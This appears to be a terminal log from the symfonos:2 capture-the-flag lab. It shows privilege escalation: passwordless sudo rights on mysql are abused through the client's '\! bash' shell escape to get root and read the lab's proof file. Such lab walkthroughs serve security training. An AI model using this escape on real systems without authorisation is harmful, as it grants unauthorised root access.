 cronus@symfonos2:/opt/librenms/html$
cronus@symfonos2:/opt/librenms/html$ sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 126
Server version: 10.1.38-MariaDB-0+deb9u1 Debian 9.8

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> \! id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [(none)]> \! bash
root@symfonos2:/opt/librenms/html# cd
root@symfonos2:~# ls
proof.txt
root@symfonos2:~# cat proof.txt

        Congrats on rooting symfonos:2!

        Contact me via Twitter @zayotic to give feedback!